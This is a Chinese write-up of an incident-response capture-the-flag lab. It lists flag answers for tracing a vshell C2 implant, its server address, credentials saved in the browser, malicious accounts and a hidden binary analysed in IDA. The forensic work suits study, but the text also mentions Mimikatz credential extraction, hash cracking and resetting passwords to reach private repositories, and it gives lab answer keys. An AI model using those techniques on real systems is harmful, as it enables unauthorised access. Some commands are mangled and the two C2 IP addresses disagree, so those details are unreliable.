

查看一下历史记录

就会发现一个外联IP

vshell,黑客无疑了,服务器地址也泄露了47.101.218.153



在谷歌浏览器里面设置密码管理器可以看到密码

用户名

841366067

密码

pwn3rzs

备注

palu{X5E1yklz1oAdyHBZ}

另一个



c2.com

用户名

admin

密码

admin@qwer

备注

未添加任何备注

攻击者留下的溯源信息就是这个

palu{X5E1yklz1oAdyHBZ}



34.提交攻击者的githubID作为flag进行提交

vshell的用户名是qq号(我过他是github的用户名,就没想过他是qq号,)

841366067

用手机搜索

palu{ParlooSEc}

35.提交攻击者在github下留下的的内容作为flag进行提交

直接访问攻击者的github地址:

https://github.com/ParlooSEc/fffflllgggg

palu{s5o3WkX33hptyJjk}

36.提交恶意用户的数量作为flag进行提交

在pc1启动看到了好多恶意用户

一个99个

palu{99}

37.提交恶意用户的默认密码作为flag进行提交

根据前面的经验,parloohack的默认密码都是123456,那么这个的默认密码是不是也是123456

结果发现123456可以登录进去所以密码就是123456

但是也可提取出那些恶意用户的凭证,猕猴桃爆破,再爆hash。

palu{123456}

38.提交业务数据中攻击者留下的信息作为flag进行提交

之前在MYSQL数据库里面就看到了

palu{crP1ZIVfqrkfdhGy}



39.提交私人git仓库中留下的内容作为flag进行提交

跟原来登录hack的账户一样的方法直接替换创建用户的密码

登录

结果发现可以直接看所有的私有库信息



cGFsdXtGTzY1U3J1dVR1a2RwQlM1fQ==

palu{FO65SruuTukdpBS5}

40.提交存在在mysql服务器中的恶意程序的MD5作为flag进行提交

进入MySQL服务器中

netstat -anpltps -aux未发现异常

别人的wp



题目做到了现在,我们已经可以理出时间线来了,5月2日是目前攻击最早的时间(对于整个应

急题的时间线来说,主线题还要靠后。最晚时间就是15号,16号都已经发压缩包了)

查找其他可疑目录中修改的可执行文件:

sudo find /tmp /var/tmp /dev/shm /home /root -type f -perm /a+x

( -newermt "2025-05-02" ! -newermt "2025-05-16" )

-exec ls -la {} ; 2>/dev/null | sort -k6,7

发现执行了一个文件



就在root目录里面



计算md5

md5sum .apalu{ba7c9fc1ff58b48d0df5c88d2fcc5cd1}



41.提交恶意程序中模拟c2通信的函数名称作为flag进行提交

将.a的文件复制到主机上面IDA逆向分析

sudo cp /root/.a /home/ubuntu

发现函数名字

palu{simulate_network_communication}



42.提交恶意程序创建隐藏文件的名称作为flag提交

看见函数,直接就看到了

/tmp/.malware_log.txt

palu{.malware_log.txt}

43.提交恶意程序中模拟权限提升的函数作为flag进行提交

就是这个函数

palu{simulate_privilege_escalation}





44.提交被钓鱼上线的用户名作为flag进行提交

在palu02 看内网通的时候有个记录

所以是Parloo-子怡被钓鱼了

palu{Parloo-子怡}

45.提交恶意程序的所在路径作为flag进行提交

和44题照应直接就有地址了

palu{C:UsersPublicNwtcacherecvParloo-沉沉}

46.分析恶意程序的反连地址作为flag进行提交

谷歌浏览器有那个vshell的地址

palu{47.101.213.153}

47.提交恶意c2的服务器登录的账号密码作为flag进行提交。flag格式为palu[username/password}

就是33题我们做的那个

palu{admin/admin@qwer}